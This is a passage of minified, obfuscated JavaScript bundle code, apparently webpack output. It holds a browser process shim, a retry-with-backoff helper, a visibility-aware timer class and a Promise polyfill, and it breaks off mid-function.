_0x11f5b4(_0x1f5139){var _0x42c82a=_0x3803b5;if(_0x50652c===setTimeout)return setTimeout(_0x1f5139,0x0);if((_0x50652c===_0x3a7cd2||!_0x50652c)&&setTimeout)return _0x50652c=setTimeout,setTimeout(_0x1f5139,0x0);try{return _0x50652c(_0x1f5139,0x0);}catch(_0x2fd7f8){try{return _0x50652c[_0x42c82a(0x54b)](null,_0x1f5139,0x0);}catch(_0x470804){return _0x50652c[_0x42c82a(0x54b)](this,_0x1f5139,0x0);}}}!(function(){var _0x228f92=_0x3803b5;try{_0x50652c=_0x228f92(0x493)+'on'==typeof setTimeout?setTimeout:_0x3a7cd2;}catch(_0x3e7b57){_0x50652c=_0x3a7cd2;}try{_0xa6f341=_0x228f92(0x493)+'on'==typeof clearTimeout?clearTimeout:_0x2ee31d;}catch(_0x297348){_0xa6f341=_0x2ee31d;}}());var _0x4246d6,_0x1c7fc1=[],_0x5a81af=!0x1,_0x3e614b=-0x1;function _0xca6c60(){var _0x739c0=_0x3803b5;_0x5a81af&&_0x4246d6&&(_0x5a81af=!0x1,_0x4246d6[_0x739c0(0x37c)]?_0x1c7fc1=_0x4246d6[_0x739c0(0x220)](_0x1c7fc1):_0x3e614b=-0x1,_0x1c7fc1[_0x739c0(0x37c)]&&_0x31e6f3());}function _0x31e6f3(){var _0x2a993d=_0x3803b5;if(!_0x5a81af){var _0x2097d3=_0x11f5b4(_0xca6c60);_0x5a81af=!0x0;for(var _0x45d49c=_0x1c7fc1[_0x2a993d(0x37c)];_0x45d49c;){for(_0x4246d6=_0x1c7fc1,_0x1c7fc1=[];++_0x3e614b<_0x45d49c;)_0x4246d6&&_0x4246d6[_0x3e614b][_0x2a993d(0x341)]();_0x3e614b=-0x1,_0x45d49c=_0x1c7fc1[_0x2a993d(0x37c)];}_0x4246d6=null,_0x5a81af=!0x1,function(_0x31cd84){var _0x567349=_0x2a993d;if(_0xa6f341===clearTimeout)return clearTimeout(_0x31cd84);if((_0xa6f341===_0x2ee31d||!_0xa6f341)&&clearTimeout)return _0xa6f341=clearTimeout,clearTimeout(_0x31cd84);try{return _0xa6f341(_0x31cd84);}catch(_0x58731c){try{return _0xa6f341[_0x567349(0x54b)](null,_0x31cd84);}catch(_0x297abe){return _0xa6f341[_0x567349(0x54b)](this,_0x31cd84);}}}(_0x2097d3);}}function _0x396c31(_0x348acb,_0x321868){var _0x2011fb=_0x3803b5;this[_0x2011fb(0x1e1)]=_0x348acb,this[_0x2011fb(0x231)]=_0x321868;}function _0x46093f(){}_0x4af12a[_0x3803b5(0x21d)+'ck']=function(_0x1f120c){var _0x19e5df=_0x3803b5,_0x393556=new Array(arguments[_0x19e5df(0x37c)]-0x1);if(arguments[_0x19e5df(0x37c)]>0x1){for(var _0x22ef7e=0x1;_0x22ef7e<arguments[_0x19e5df(0x37c)];_0x22ef7e++)_0x393556[_0x22ef7e-0x1]=arguments[_0x22ef7e];}_0x1c7fc1[_0x19e5df(0x1f3)](new _0x396c31(_0x1f120c,_0x393556)),0x1!==_0x1c7fc1[_0x19e5df(0x37c)]||_0x5a81af||_0x11f5b4(_0x31e6f3);},_0x396c31[_0x3803b5(0x561)+_0x3803b5(0x268)][_0x3803b5(0x341)]=function(){var _0x200046=_0x3803b5;this[_0x200046(0x1e1)][_0x200046(0x4d7)](null,this[_0x200046(0x231)]);},_0x4af12a[_0x3803b5(0x52e)]=_0x3803b5(0x43b)+'r',_0x4af12a[_0x3803b5(0x43b)+'r']=!0x0,_0x4af12a[_0x3803b5(0x52c)]={},_0x4af12a[_0x3803b5(0x424)]=[],_0x4af12a[_0x3803b5(0x492)+'n']='',_0x4af12a[_0x3803b5(0x492)+'ns']={},_0x4af12a['on']=_0x46093f,_0x4af12a[_0x3803b5(0x3bf)+_0x3803b5(0x309)]=_0x46093f,_0x4af12a[_0x3803b5(0x1d7)]=_0x46093f,_0x4af12a[_0x3803b5(0x27a)]=_0x46093f,_0x4af12a[_0x3803b5(0x39b)+_0x3803b5(0x1e5)+'er']=_0x46093f,_0x4af12a[_0x3803b5(0x39b)+_0x3803b5(0x4c1)+_0x3803b5(0x46f)]=_0x46093f,_0x4af12a[_0x3803b5(0x356)]=_0x46093f,_0x4af12a[_0x3803b5(0x413)+_0x3803b5(0x33e)+_0x3803b5(0x32d)]=_0x46093f,_0x4af12a[_0x3803b5(0x413)+_0x3803b5(0x355)+_0x3803b5(0x3d7)+'r']=_0x46093f,_0x4af12a[_0x3803b5(0x3cd)+_0x3803b5(0x53d)]=function(_0x3f4a8a){return[];},_0x4af12a[_0x3803b5(0x41f)+'g']=function(_0x39a9ca){var _0x18f8c2=_0x3803b5;throw new Error(_0x18f8c2(0x334)+_0x18f8c2(0x3b1)+_0x18f8c2(0x48c)+_0x18f8c2(0x360)+_0x18f8c2(0x36a)+'ed');},_0x4af12a[_0x3803b5(0x412)]=function(){return'/';},_0x4af12a[_0x3803b5(0x294)]=function(_0x309e1d){var _0x5f31dd=_0x3803b5;throw new Error(_0x5f31dd(0x334)+_0x5f31dd(0x54d)+_0x5f31dd(0x563)+_0x5f31dd(0x4f4)+_0x5f31dd(0x3fa));},_0x4af12a[_0x3803b5(0x56f)]=function(){return 0x0;};},0x1637:function(_0x53720e,_0xe1af1b){'use strict';var _0x20c504=a1_0x1eb5;var _0x1daad9=this&&this[_0x20c504(0x296)+_0x20c504(0x57c)]||function(_0x182591,_0x3d02f0,_0x50b1d8,_0x150062){return new(_0x50b1d8||(_0x50b1d8=Promise))(function(_0x58e709,_0xfe74fd){var _0x37e886=a1_0x1eb5;function _0x1fa771(_0x389ec6){var _0x52587d=a1_0x1eb5;try{_0x208a89(_0x150062[_0x52587d(0x258)](_0x389ec6));}catch(_0x4451dc){_0xfe74fd(_0x4451dc);}}function _0x2dc535(_0x596d56){var _0x1ba984=a1_0x1eb5;try{_0x208a89(_0x150062[_0x1ba984(0x2b9)](_0x596d56));}catch(_0x344c1a){_0xfe74fd(_0x344c1a);}}function _0x208a89(_0x317e3f){var _0x4c1bd8=a1_0x1eb5,_0x3015c3;_0x317e3f[_0x4c1bd8(0x48d)]?_0x58e709(_0x317e3f[_0x4c1bd8(0x36c)]):(_0x3015c3=_0x317e3f[_0x4c1bd8(0x36c)],_0x3015c3 instanceof _0x50b1d8?_0x3015c3:new _0x50b1d8(function(_0x5b88d7){_0x5b88d7(_0x3015c3);}))[_0x4c1bd8(0x4d3)](_0x1fa771,_0x2dc535);}_0x208a89((_0x150062=_0x150062[_0x37e886(0x4d7)](_0x182591,_0x3d02f0||[]))[_0x37e886(0x258)]());});},_0x2675c6=this&&this[_0x20c504(0x32f)+_0x20c504(0x58e)]||function(_0x1418eb,_0x299929){var _0x46beeb=_0x20c504,_0x520897,_0x2b3b16,_0x16c371,_0x35c8aa={'label':0x0,'sent':function(){if(0x1&_0x16c371[0x0])throw _0x16c371[0x1];return _0x16c371[0x1];},'trys':[],'ops':[]},_0x1b2664=Object[_0x46beeb(0x3eb)]((_0x46beeb(0x493)+'on'==typeof Iterator?Iterator:Object)[_0x46beeb(0x561)+_0x46beeb(0x268)]);return _0x1b2664[_0x46beeb(0x258)]=_0x5156c9(0x0),_0x1b2664[_0x46beeb(0x2b9)]=_0x5156c9(0x1),_0x1b2664[_0x46beeb(0x3b8)]=_0x5156c9(0x2),_0x46beeb(0x493)+'on'==typeof Symbol&&(_0x1b2664[Symbol[_0x46beeb(0x551)+'or']]=function(){return this;}),_0x1b2664;function _0x5156c9(_0x210c15){return function(_0x1a97c6){return function(_0x4850cb){var _0x30dadc=a1_0x1eb5;if(_0x520897)throw new TypeError(_0x30dadc(0x30b)+_0x30dadc(0x4c4)+_0x30dadc(0x39a)+_0x30dadc(0x5ae)+_0x30dadc(0x402)+'.');for(;_0x1b2664&&(_0x1b2664=0x0,_0x4850cb[0x0]&&(_0x35c8aa=0x0)),_0x35c8aa;)try{if(_0x520897=0x1,_0x2b3b16&&(_0x16c371=0x2&_0x4850cb[0x0]?_0x2b3b16[_0x30dadc(0x3b8)]:_0x4850cb[0x0]?_0x2b3b16[_0x30dadc(0x2b9)]||((_0x16c371=_0x2b3b16[_0x30dadc(0x3b8)])&&_0x16c371[_0x30dadc(0x54b)](_0x2b3b16),0x0):_0x2b3b16[_0x30dadc(0x258)])&&!(_0x16c371=_0x16c371[_0x30dadc(0x54b)](_0x2b3b16,_0x4850cb[0x1]))[_0x30dadc(0x48d)])return _0x16c371;switch(_0x2b3b16=0x0,_0x16c371&&(_0x4850cb=[0x2&_0x4850cb[0x0],_0x16c371[_0x30dadc(0x36c)]]),_0x4850cb[0x0]){case 0x0:case 0x1:_0x16c371=_0x4850cb;break;case 0x4:return _0x35c8aa[_0x30dadc(0x265)]++,{'value':_0x4850cb[0x1],'done':!0x1};case 0x5:_0x35c8aa[_0x30dadc(0x265)]++,_0x2b3b16=_0x4850cb[0x1],_0x4850cb=[0x0];continue;case 0x7:_0x4850cb=_0x35c8aa[_0x30dadc(0x3d0)][_0x30dadc(0x3dd)](),_0x35c8aa[_0x30dadc(0x2ca)][_0x30dadc(0x3dd)]();continue;default:if(!(_0x16c371=_0x35c8aa[_0x30dadc(0x2ca)],(_0x16c371=_0x16c371[_0x30dadc(0x37c)]>0x0&&_0x16c371[_0x16c371[_0x30dadc(0x37c)]-0x1])||0x6!==_0x4850cb[0x0]&&0x2!==_0x4850cb[0x0])){_0x35c8aa=0x0;continue;}if(0x3===_0x4850cb[0x0]&&(!_0x16c371||_0x4850cb[0x1]>_0x16c371[0x0]&&_0x4850cb[0x1]<_0x16c371[0x3])){_0x35c8aa[_0x30dadc(0x265)]=_0x4850cb[0x1];break;}if(0x6===_0x4850cb[0x0]&&_0x35c8aa[_0x30dadc(0x265)]<_0x16c371[0x1]){_0x35c8aa[_0x30dadc(0x265)]=_0x16c371[0x1],_0x16c371=_0x4850cb;break;}if(_0x16c371&&_0x35c8aa[_0x30dadc(0x265)]<_0x16c371[0x2]){_0x35c8aa[_0x30dadc(0x265)]=_0x16c371[0x2],_0x35c8aa[_0x30dadc(0x3d0)][_0x30dadc(0x1f3)](_0x4850cb);break;}_0x16c371[0x2]&&_0x35c8aa[_0x30dadc(0x3d0)][_0x30dadc(0x3dd)](),_0x35c8aa[_0x30dadc(0x2ca)][_0x30dadc(0x3dd)]();continue;}_0x4850cb=_0x299929[_0x30dadc(0x54b)](_0x1418eb,_0x35c8aa);}catch(_0x1a6b05){_0x4850cb=[0x6,_0x1a6b05],_0x2b3b16=0x0;}finally{_0x520897=_0x16c371=0x0;}if(0x5&_0x4850cb[0x0])throw _0x4850cb[0x1];return{'value':_0x4850cb[0x0]?_0x4850cb[0x1]:void 0x0,'done':!0x0};}([_0x210c15,_0x1a97c6]);};}};Object[_0x20c504(0x252)+_0x20c504(0x589)+'ty'](_0xe1af1b,_0x20c504(0x5a3)+_0x20c504(0x247),{'value':!0x0}),_0xe1af1b[_0x20c504(0x2d7)+_0x20c504(0x5a4)+_0x20c504(0x344)]=void 0x0,_0xe1af1b[_0x20c504(0x379)]=function(_0x300bdb,_0x34c9cd,_0x55f6de){return _0x1daad9(this,void 0x0,void 0x0,function(){var _0x552cdd,_0x53dab4,_0x4180a1;return _0x2675c6(this,function(_0x278c26){var _0x546f9c=a1_0x1eb5;switch(_0x278c26[_0x546f9c(0x265)]){case 0x0:_0x552cdd=0x0,_0x278c26[_0x546f9c(0x265)]=0x1;case 0x1:return _0x278c26[_0x546f9c(0x2ca)][_0x546f9c(0x1f3)]([0x1,0x3,,0x7]),[0x4,_0x34c9cd()];case 0x2:return[0x2,_0x278c26[_0x546f9c(0x3cc)]()];case 0x3:return _0x53dab4=_0x278c26[_0x546f9c(0x3cc)](),_0x55f6de(_0x53dab4)?(_0x4180a1=function(_0x3540e3){var _0x53b777=_0x546f9c,_0x429e7b=Math[_0x53b777(0x24a)](),_0x1301b9=Math[_0x53b777(0x21a)](1.618,_0x3540e3+_0x429e7b);return 0x3e8*_0x1301b9;}(_0x552cdd),[0x4,_0x6c0b3e(_0x300bdb,_0x4180a1)]):[0x3,0x5];case 0x4:return _0x278c26[_0x546f9c(0x3cc)](),[0x3,0x6];case 0x5:throw _0x53dab4;case 0x6:return[0x3,0x7];case 0x7:return++_0x552cdd,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x59c374=(function(){var _0x18c48b=_0x20c504;function _0x283352(){var _0x1641cd=a1_0x1eb5,_0x12b903=this;this[_0x1641cd(0x400)+'ck']=void 0x0,this[_0x1641cd(0x2bf)+_0x1641cd(0x554)+'s']=void 0x0,this[_0x1641cd(0x2f4)+'d']=void 0x0,document[_0x1641cd(0x324)+_0x1641cd(0x454)+_0x1641cd(0x2b6)](_0x1641cd(0x384),function(){var _0x3de3d1=_0x1641cd;return _0x12b903[_0x3de3d1(0x3e4)]();}),document[_0x1641cd(0x324)+_0x1641cd(0x454)+_0x1641cd(0x2b6)](_0x1641cd(0x28d)+'ow',function(){var _0x2dcce6=_0x1641cd;return _0x12b903[_0x2dcce6(0x3e4)]();}),document[_0x1641cd(0x324)+_0x1641cd(0x454)+_0x1641cd(0x2b6)](_0x1641cd(0x514)+_0x1641cd(0x271)+_0x1641cd(0x543),function(){var _0x24d0f4=_0x1641cd;return _0x12b903[_0x24d0f4(0x3e4)]();});}return _0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x2e5)+'er']=function(_0x112677,_0x216370){var _0x588fec=_0x18c48b,_0x29a53e=this;if(this[_0x588fec(0x1ff)](),_0x216370<=0x0)_0x112677();else{var _0x4e16b8=new Date()[_0x588fec(0x591)+'e'](),_0x3b5727=Math[_0x588fec(0x27b)](0x2710,_0x216370);this[_0x588fec(0x400)+'ck']=_0x112677,this[_0x588fec(0x2bf)+_0x588fec(0x554)+'s']=_0x4e16b8+_0x216370,this[_0x588fec(0x2f4)+'d']=window[_0x588fec(0x2a5)+_0x588fec(0x5a9)](function(){var _0x3f7565=_0x588fec;return _0x29a53e[_0x3f7565(0x3c4)+_0x3f7565(0x315)](_0x4e16b8+_0x3b5727);},_0x3b5727);}},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x1ff)]=function(){var _0x31a2fb=_0x18c48b;window[_0x31a2fb(0x240)+_0x31a2fb(0x376)](this[_0x31a2fb(0x2f4)+'d']),this[_0x31a2fb(0x400)+'ck']=void 0x0,this[_0x31a2fb(0x2bf)+_0x31a2fb(0x554)+'s']=void 0x0,this[_0x31a2fb(0x2f4)+'d']=void 0x0;},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x2b4)+_0x18c48b(0x37b)]=function(){var _0x4a9f62=_0x18c48b;return!!this[_0x4a9f62(0x400)+'ck'];},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x3c4)+_0x18c48b(0x315)]=function(_0x538656){var _0x2c3248=_0x18c48b;this[_0x2c3248(0x400)+'ck']&&(new Date()[_0x2c3248(0x591)+'e']()<_0x538656-0x64?this[_0x2c3248(0x3c7)]():this[_0x2c3248(0x3e4)]());},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x3e4)]=function(){var _0x5468ad=_0x18c48b,_0x440dd4=this;if(this[_0x5468ad(0x400)+'ck']&&this[_0x5468ad(0x2bf)+_0x5468ad(0x554)+'s']){var _0x2d29a5=new Date()[_0x5468ad(0x591)+'e']();if(this[_0x5468ad(0x2bf)+_0x5468ad(0x554)+'s']<_0x2d29a5+0x64)this[_0x5468ad(0x3c7)]();else{window[_0x5468ad(0x240)+_0x5468ad(0x376)](this[_0x5468ad(0x2f4)+'d']);var _0x397b4c=this[_0x5468ad(0x2bf)+_0x5468ad(0x554)+'s']-_0x2d29a5,_0x42c8d7=Math[_0x5468ad(0x27b)](0x2710,_0x397b4c);this[_0x5468ad(0x2f4)+'d']=window[_0x5468ad(0x2a5)+_0x5468ad(0x5a9)](function(){var _0x34e0e5=_0x5468ad;return _0x440dd4[_0x34e0e5(0x3c4)+_0x34e0e5(0x315)](_0x2d29a5+_0x42c8d7);},_0x42c8d7);}}},_0x283352[_0x18c48b(0x561)+_0x18c48b(0x268)][_0x18c48b(0x3c7)]=function(){var _0x24c590=_0x18c48b;if(this[_0x24c590(0x400)+'ck']){var _0x2b4f6d=this[_0x24c590(0x400)+'ck'];this[_0x24c590(0x1ff)](),_0x2b4f6d();}},_0x283352;}());function _0x6c0b3e(_0x1cf791,_0x2d1402){return new Promise(function(_0x5756bd){var _0xba6a2d=a1_0x1eb5;_0x1cf791[_0xba6a2d(0x2e5)+'er'](_0x5756bd,_0x2d1402);});}_0xe1af1b[_0x20c504(0x2d7)+_0x20c504(0x5a4)+_0x20c504(0x344)]=_0x59c374;},0x1b34:function(_0x3fb223,_0x101378,_0x243a51){var _0x4076b0=a1_0x1eb5,_0x15fee5=_0x243a51(0x15e6);_0x3fb223[_0x4076b0(0x1e4)+'s']=(function(){'use strict';var _0x777f2c=_0x4076b0;function _0x190754(_0x4f9afd){var _0xe7e0d4=a1_0x1eb5,_0xbc727=typeof _0x4f9afd;return null!==_0x4f9afd&&(_0xe7e0d4(0x448)===_0xbc727||_0xe7e0d4(0x493)+'on'===_0xbc727);}function _0x3e6849(_0x51d023){var _0x1e80b3=a1_0x1eb5;return _0x1e80b3(0x493)+'on'==typeof _0x51d023;}var _0x157787=Array[_0x777f2c(0x24c)+'y']?Array[_0x777f2c(0x24c)+'y']:function(_0x30dab9){var _0x3ebc6e=_0x777f2c;return _0x3ebc6e(0x36b)+_0x3ebc6e(0x587)+'y]'===Object[_0x3ebc6e(0x561)+_0x3ebc6e(0x268)][_0x3ebc6e(0x53c)+'ng'][_0x3ebc6e(0x54b)](_0x30dab9);},_0x83492d=0x0,_0x3ab853=void 0x0,_0x317164=void 0x0,_0x3b20a2=function(_0x10dfb6,_0x555200){_0x19c687[_0x83492d]=_0x10dfb6,_0x19c687[_0x83492d+0x1]=_0x555200,0x2===(_0x83492d+=0x2)&&(_0x317164?_0x317164(_0x79f92):_0x52aa4a());};function _0x16fca1(_0x33e3db){_0x317164=_0x33e3db;}function _0x18a9de(_0x40c7ed){_0x3b20a2=_0x40c7ed;}var _0x2ad7a7=_0x777f2c(0x4d6)+_0x777f2c(0x22f)!=typeof window?window:void 0x0,_0x41a95d=_0x2ad7a7||{},_0x153844=_0x41a95d[_0x777f2c(0x1f9)+_0x777f2c(0x57b)+_0x777f2c(0x2de)]||_0x41a95d[_0x777f2c(0x279)+_0x777f2c(0x1f9)+_0x777f2c(0x57b)+_0x777f2c(0x2de)],_0x5b4ba1=_0x777f2c(0x4d6)+_0x777f2c(0x22f)==typeof self&&void 0x0!==_0x15fee5&&_0x777f2c(0x36b)+_0x777f2c(0x1dc)+_0x777f2c(0x51c)==={}[_0x777f2c(0x53c)+'ng'][_0x777f2c(0x54b)](_0x15fee5),_0x41260c=_0x777f2c(0x4d6)+_0x777f2c(0x22f)!=typeof Uint8ClampedArray&&_0x777f2c(0x4d6)+_0x777f2c(0x22f)!=typeof importScripts&&_0x777f2c(0x4d6)+_0x777f2c(0x22f)!=typeof MessageChannel;function _0x1f1971(){return function(){var _0x1fb359=a1_0x1eb5;return _0x15fee5[_0x1fb359(0x21d)+'ck'](_0x79f92);};}function _0x183adf(){return void 0x0!==_0x3ab853?function(){_0x3ab853(_0x79f92);}:_0x38b44d();}function _0x5a4eb0(){var _0x4a22f5=_0x777f2c,_0x1df467=0x0,_0xcd4841=new _0x153844(_0x79f92),_0x5a48dc=document[_0x4a22f5(0x3eb)+_0x4a22f5(0x2a3)+'de']('');return _0xcd4841[_0x4a22f5(0x39e)+'e'](_0x5a48dc,{'characterData':!0x0}),function(){var _0x2e1a1f=_0x4a22f5;_0x5a48dc[_0x2e1a1f(0x37d)]=_0x1df467=++_0x1df467%0x2;};}function _0x338bb6(){var _0x39a3e6=_0x777f2c,_0x38430e=new MessageChannel();return _0x38430e[_0x39a3e6(0x2a1)][_0x39a3e6(0x308)+_0x39a3e6(0x385)]=_0x79f92,function(){var _0x3cb794=_0x39a3e6;return _0x38430e[_0x3cb794(0x210)][_0x3cb794(0x224)+_0x3cb794(0x4ff)](0x0);};}function _0x38b44d(){var _0x56c7b2=setTimeout;return function(){return _0x56c7b2(_0x79f92,0x1);};}var _0x19c687=new Array(0x3e8);function _0x79f92(){for(var _0x385a17=0x0;_0x385a17<_0x83492d;_0x385a17+=0x2)(0x0,_0x19c687[_0x385a17])(_0x19c687[_0x385a17+0x1]),_0x19c687[_0x385a17]=void 0x0,_0x19c687[_0x385a17+0x1]=void 0x0;_0x83492d=0x0;}function _0x4e0f7e(){var _0x442c29=_0x777f2c;try{var _0x574803=Function(_0x442c29(0x3b8)+_0x442c29(0x368))()[_0x442c29(0x361)+'e'](_0x442c29(0x3da));return _0x3ab853=_0x574803[_0x442c29(0x29e)+_0x442c29(0x45c)]||_0x574803[_0x442c29(0x1d4)+_0x442c29(0x289)],_0x183adf();}catch(_0x2b2e39){return _0x38b44d();}}var _0x52aa4a=void 0x0;function _0x5ee043(_0x3598c3,_0x47505a){var _0x5e6884=_0x777f2c,_0x4d5c79=this,_0x540021=new this[(_0x5e6884(0x23d))+(_0x5e6884(0x41c))](_0x1590ea);void 0x0===_0x540021[_0x67ba3f]&&_0x46d515(_0x540021);var _0x3a04aa=_0x4d5c79[_0x5e6884(0x3d1)];if(_0x3a04aa){var _0x305d23=arguments[_0x3a04aa-0x1];_0x3b20a2(function(){var _0x4b43a4=_0x5e6884;return _0x48b348(_0x3a04aa,_0x540021,_0x305d23,_0x4d5c79[_0x4b43a4(0x5ab)+'t']);});}else _0x5d1bdb(_0x4d5c79,_0x540021,_0x3598c3,_0x47505a);return _0x540021;}function _0x49b1e2(_0x34e8cc){var _0x1b632f=_0x777f2c,_0x5118e4=this;if(_0x34e8cc&&_0x1b632f(0x448)==typeof _0x34e8cc&&_0x34e8cc[_0x1b632f(0x23d)+_0x1b632f(0x41c)]===_0x5118e4)return _0x34e8cc;var _0x52dd2f=new _0x5118e4(_0x1590ea);return _0x3a4c52(_0x52dd2f,_0x34e8cc),_0x52dd2f;}_0x52aa4a=_0x5b4ba1?_0x1f1971():_0x153844?_0x5a4eb0():_0x41260c?_0x338bb6():void 0x0===_0x2ad7a7?_0x4e0f7e():_0x38b44d();var _0x67ba3f=Math[_0x777f2c(0x24a)]()[_0x777f2c(0x53c)+'ng'](0x24)[_0x777f2c(0x3cf)+_0x777f2c(0x450)](0x2);function _0x1590ea(){}var _0x1fcc99=void 0x0,_0x4148d4=0x1,_0x54ed27=0x2;function _0x3dc8f8(){var _0x345d4e=_0x777f2c;return new TypeError(_0x345d4e(0x4dc)+_0x345d4e(0x313)+_0x345d4e(0x55c)+_0x345d4e(0x1e0)+_0x345d4e(0x506)+_0x345d4e(0x340)+_0x345d4e(0x3e1));}function _0x3bdd4c(){var _0x1aef91=_0x777f2c;return new TypeError(_0x1aef91(0x4b8)+_0x1aef91(0x484)+_0x1aef91(0x205)+_0x1aef91(0x29f)+_0x1aef91(0x26e)+_0x1aef91(0x2d0)+_0x1aef91(0x3ac)+_0x1aef91(0x503)+_0x1aef91(0x4da));}function _0x4d2728(_0x158c7e,_0xcdbb5a,_0x580a0b,_0x306994){var _0x47921a=_0x777f2c;try{_0x158c7e[_0x47921a(0x54b)](_0xcdbb5a,_0x580a0b,_0x306994);}catch(_0x4761be){return _0x4761be;}}function _0x467683(_0x45c964,_0xa74d70,_0x20ef75){_0x3b20a2(function(_0x759465){var _0x210a06=a1_0x1eb5,_0x479b83=!0x1,_0x33a12e=_0x4d2728(_0x20ef75,_0xa74d70,function(_0x24df15){_0x479b83||(_0x479b83=!0x0,_0xa74d70!==_0x24df15?_0x3a4c52(_0x759465,_0x24df15):_0x1a8c62(_0x759465,_0x24df15));},function(_0x2f72c5){_0x479b83||(_0x479b83=!0x0,_0x582a54(_0x759465,_0x2f72c5));},_0x210a06(0x25e)+':\x20'+(_0x759465[_0x210a06(0x4bd)]||_0x210a06(0x55a)+_0x210a06(0x304)+_0x210a06(0x401)));!_0x479b83&&_0x33a12e&&(_0x479b83=!0x0,_0x582a54(_0x759465,_0x33a12e));},_0x45c964);}function _0x302cc8(_0x4c6678,_0x38b4c8){var _0x3134d9=_0x777f2c;_0x38b4c8[_0x3134d9(0x3d1)]===_0x4148d4?_0x1a8c62(_0x4c6678,_0x38b4c8[_0x3134d9(0x5ab)+'t']):_0x38b4c8[_0x3134d9(0x3d1)]===_0x54ed27?_0x582a54(_0x4c6678,_0x38b4c8[_0x3134d9(0x5ab)+'t']):_0x5d1bdb(_0x38b4c8,void 0x0,function(_0x1b633b){return _0x3a4c52(_0x4c6678,_0x1b633b);},function(_0x29f775){return _0x582a54(_0x4c6678,_0x29f775);});}function _0x1f99cd(_0x43d5ec,_0x5f26ec,_0x50110a){var _0x119c68=_0x777f2c;_0x5f26ec[_0x119c68(0x23d)+_0x119c68(0x41c)]===_0x43d5ec[_0x119c68(0x23d)+_0x119c68(0x41c)]&&_0x50110a===_0x5ee043&&_0x5f26ec[_0x119c68(0x23d)+_0x119c68(0x41c)][_0x119c68(0x3aa)+'e']===_0x49b1e2?_0x302cc8(_0x43d5ec,_0x5f26ec):void 0x0===_0x50110a?_0x1a8c62(_0x43d5ec,_0x5f26ec):_0x3e6849(_0x50110a)?_0x467683(_0x43d5ec,_0x5f26ec,_0x50110a):_0x1a8c62(_0x43d5ec,_0x5f26ec);}function _0x3a4c52(_0x29be31,_0x3d6c98){var _0x125cd2=_0x777f2c;if(_0x29be31===_0x3d6c98)_0x582a54(_0x29be31,_0x3dc8f8());else{if(_0x190754(_0x3d6c98)){var _0x11a851=void 0x0;try{_0x11a851=_0x3d6c98[_0x125cd2(0x4d3)];}catch(_0x37566a){return void _0x582a54(_0x29be31,_0x37566a);}_0x1f99cd(_0x29be31,_0x3d6c98,_0x11a851);}else _0x1a8c62(_0x29be31,_0x3d6c98);}}function _0xe2876a(_0x24eefe){var _0x245b34=_0x777f2c;_0x24eefe[_0x245b34(0x594)+'or']&&_0x24eefe[_0x245b34(0x594)+'or'](_0x24eefe[_0x245b34(0x5ab)+'t']),_0x15b339(_0x24eefe);}function _0x1a8c62(_0x2a66af,_0x58c584){var _0x2b2ff0=_0x777f2c;_0x2a66af[_0x2b2ff0(0x3d1)]===_0x1fcc99&&(_0x2a66af[_0x2b2ff0(0x5ab)+'t']=_0x58c584,_0x2a66af[_0x2b2ff0(0x3d1)]=_0x4148d4,0x0!==_0x2a66af[_0x2b2ff0(0x369)+_0x2b2ff0(0x4b4)][_0x2b2ff0(0x37c)]&&_0x3b20a2(_0x15b339,_0x2a66af));}function _0x582a54(_0x1e3294,_0x1563de){var _0x490e3e=_0x777f2c;_0x1e3294[_0x490e3e(0x3d1)]===_0x1fcc99&&(_0x1e3294[_0x490e3e(0x3d1)]=_0x54ed27,_0x1e3294[_0x490e3e(0x5ab)+'t']=_0x1563de,_0x3b20a2(_0xe2876a,_0x1e3294));}function _0x5d1bdb(_0x389f43,_0x1a652d,_0x3f225,_0x14cde1){var _0x2d8d36=_0x777f2c,_0x210648=_0x389f43[_0x2d8d36(0x369)+_0x2d8d36(0x4b4)],_0x8dd2c=_0x210648[_0x2d8d36(0x37c)];_0x389f43[_0x2d8d36(0x594)+'or']=null,_0x210648[_0x8dd2c]=_0x1a652d,_0x210648[_0x8dd2c+_0x4148d4]=_0x3f225,_0x210648[_0x8dd2c+_0x54ed27]=_0x14cde1,0x0===_0x8dd2c&&_0x389f43[_0x2d8d36(0x3d1)]&&_0x3b20a2(_0x15b339,_0x389f43);}function _0x15b339(_0x1d092f){var _0x259919=_0x777f2c,_0xa84db2=_0x1d092f[_0x259919(0x369)+_0x259919(0x4b4)],_0x120cf8=_0x1d092f[_0x259919(0x3d1)];if(0x0!==_0xa84db2[_0x259919(0x37c)]){for(var _0x5a1553=void 0x0,_0x35bf10=void 0x0,_0x515630=_0x1d092f[_0x259919(0x5ab)+'t'],_0x2d68ba=0x0;_0x2d68ba<_0xa84db2[_0x259919(0x37c)];_0x2d68ba+=0x3)_0x5a1553=_0xa84db2[_0x2d68ba],_0x35bf10=_0xa84db2[_0x2d68ba+_0x120cf8],_0x5a1553?_0x48b348(_0x120cf8,_0x5a1553,_0x35bf10,_0x515630):_0x35bf10(_0x515630);_0x1d092f[_0x259919(0x369)+_0x259919(0x4b4)][_0x259919(0x37c)]=0x0;}}function _0x48b348(_0x133f91,_0x33f63f,_0x4a0191,_0x1c5612){var _0x4c2b81=_0x777f2c,_0x5e9a5c=_0x3e6849(_0x4a0191),_0x53c42c=void 0x0,_0x5f543e=void 0x0,_0xe10e0=!0x0;if(_0x5e9a5c){try{_0x53c42c=_0x4a0191(_0x1c5612);}catch(_0x2d34f0){_0xe10e0=!0x1,_0x5f543e=_0x2d34f0;}if(_0x33f63f===_0x53c42c)return void _0x582a54(_0x33f63f,_0x3bdd4c());}else _0x53c42c=_0x1c5612;_0x33f63f[_0x4c2b81(0x3d1)]!==_0x1fcc99||(_0x5e9a5c&&_0xe10e0?_0x3a4c52(_0x33f63f,_0x53c42c):!0x1===_0xe10e0?_0x582a54(_0x33f63f,_0x5f543e):_0x133f91===_0x4148d4?_0x1a8c62(_0x33f63f,_0x53c42c):_0x133f91===_0x54ed27&&_0x582a54(_0x33f63f,_0x53c42c));}function _0xecfbd9(_0x28f862,_0x16e1b2){try{_0x16e1b2(function(_0x2229cc){_0x3a4c52(_0x28f862,_0x2229cc);},function(_0x4b9976){_0x582a54(_0x28f862,_0x4b9976);});}catch(_0x27a7b4){_0x582a54(_0x28f862,_0x27a7b4);}}var _0x190403=0x0;function _0x5411e2(){return _0x190403++;}function 